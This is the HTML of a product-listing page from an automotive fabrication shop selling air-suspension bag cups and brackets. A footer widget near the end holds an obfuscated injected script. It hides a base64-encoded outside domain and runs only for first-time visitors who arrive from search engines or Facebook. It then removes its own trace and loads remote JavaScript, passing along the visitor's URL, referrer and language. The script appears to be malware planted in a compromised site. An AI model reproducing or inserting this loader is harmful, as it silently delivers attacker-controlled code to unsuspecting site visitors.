				<a href="https://www.elitekustomzfabrication.com/product/71-96-gm-b-body-impala-caprice-roadmaster-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/71-96-gm-b-body-impala-caprice-roadmaster-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">71-96 GM &#8220;B&#8221; Body (Impala, Caprice, Roadmaster) Front Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1684" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1684" data-product_sku="EZABBDY-71-96-F" aria-label="Add &ldquo;71-96 GM &quot;B&quot; Body (Impala, Caprice, Roadmaster) Front Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1668 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-732 product_tag-705 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-ss product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/78-88-gm-g-body-front-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="272" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/G-Body-78-88-Cups-300x272.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/78-88-gm-g-body-front-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">78-88 GM G Body Front Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1668" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1668" data-product_sku="SLMGBDY-78-88-F" aria-label="Add &ldquo;78-88 GM G Body Front Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1686 status-publish last instock product_cat-ford product_cat-front-bag-brackets product_tag-767 product_tag-768 product_tag-brackets product_tag-dual product_tag-ford product_tag-front product_tag-lower product_tag-lrd product_tag-port product_tag-ranger product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/83-97-ranger-i-beam-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/83-97-ranger-i-beam-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">83-97 Ranger I-Beam Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1686" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1686" data-product_sku="" aria-label="Add &ldquo;83-97 Ranger I-Beam Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1666 status-publish first instock product_cat-front-bag-brackets product_cat-gm product_cat-universal product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-dual-port product_tag-front product_tag-gmc product_tag-lower product_tag-lrd product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-dual-port-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-dual-port-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Dual Port Front Upper &#038; Lower Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1666" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1666" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Dual Port Front Upper &amp; Lower Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1657 status-publish instock product_cat-front-bag-brackets product_cat-gm product_cat-universal product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-lrd product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Front Upper &#038; Lower Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1657" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1657" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Front Upper &amp; Lower Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1663 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-lrd product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Front Upper Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1663" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1663" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Front Upper Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1688 status-publish last instock product_cat-ford product_cat-front-bag-brackets product_tag-711 product_tag-768 product_tag-brackets product_tag-cups product_tag-f-150 product_tag-f150 product_tag-ford product_tag-front product_tag-lower product_tag-lrd product_tag-port product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/97-03-ford-f150-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/97-03-ford-f150-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">97-03 Ford F150 Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1688" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1688" data-product_sku="" aria-label="Add &ldquo;97-03 Ford F150 Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1690 status-publish first instock product_cat-ford product_cat-front-bag-brackets product_tag-107 product_tag-725 product_tag-brackets product_tag-ford product_tag-front product_tag-lrd product_tag-port product_tag-ranger product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/98-12-ranger-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="150" height="208" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/Ranger-upper-Cups.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/98-12-ranger-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">98-12 Ranger Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.49</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1690" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1690" data-product_sku="" aria-label="Add &ldquo;98-12 Ranger Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1695 status-publish instock product_cat-gm-rear-bag-brackets product_cat-rear-bag-brackets product_tag-748 product_tag-702 product_tag-696 product_tag-738 product_tag-762 product_tag-brackets product_tag-buick product_tag-chevelle product_tag-chevrolet product_tag-chevy product_tag-cups product_tag-cutlass product_tag-el-camino product_tag-f-85 product_tag-gmc product_tag-grand-prix product_tag-gsx product_tag-gto product_tag-impala product_tag-lemans product_tag-lower product_tag-malibu product_tag-monte-carlo product_tag-olds product_tag-oldsmobile product_tag-pontiac product_tag-rear product_tag-skylark product_tag-sport-wagon product_tag-sprint product_tag-ss product_tag-supreme product_tag-tempest product_tag-upper product_tag-vista-cruiser has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/a-b-body-rear-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/A-B-Body-Rear-bag-brackets-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/A-B-Body-Rear-bag-brackets-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/A-B-Body-Rear-bag-brackets-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/A-B-Body-Rear-bag-brackets-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/A-B-Body-Rear-bag-brackets-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/A-B-Body-Rear-bag-brackets-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/a-b-body-rear-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">A &#038; B Body Rear Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1695" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1695" data-product_sku="SLMABDY-64-72-F GM-1" aria-label="Add &ldquo;A &amp; B Body Rear Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1659 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-astro product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lrd product_tag-safari product_tag-single-port product_tag-upper product_tag-van has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/chevy-astro-upper-lower-bag-cups-single-port/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="240" height="180" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-astro-van-front-bag-cups.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/chevy-astro-upper-lower-bag-cups-single-port/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevy Astro Upper &#038; Lower Bag Cups Single Port</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1659" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1659" data-product_sku="" aria-label="Add &ldquo;Chevy Astro Upper &amp; Lower Bag Cups Single Port&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1652 status-publish last instock product_cat-front-bag-brackets product_cat-gm product_tag-astro product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lrd product_tag-safari product_tag-single-port product_tag-upper product_tag-van has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/chevy-astro-upper-bag-cups-single-port/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-300x300.png 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-150x150.png 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-75x75.png 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-600x600.png 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-100x100.png 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Astro-Upper-Cups-200x200.png 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/chevy-astro-upper-bag-cups-single-port/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevy Astro Upper Bag Cups Single Port</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>91.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1652" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1652" data-product_sku="" aria-label="Add &ldquo;Chevy Astro Upper Bag Cups Single Port&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.elitekustomzfabrication.com/product-tag/upper/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.elitekustomzfabrication.com/product-tag/upper/page/2/">&rarr;</a></li>
</ul>
</nav>
                    </div>
                
            
        </div>
    </div>
</div>

					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
